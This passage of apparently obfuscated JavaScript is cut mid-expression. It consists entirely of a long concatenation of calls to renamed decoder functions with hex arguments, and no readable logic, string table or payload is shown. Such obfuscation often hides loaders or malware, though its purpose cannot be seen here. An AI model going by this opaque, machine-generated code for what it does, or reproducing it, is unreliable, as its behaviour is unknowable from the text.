xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x16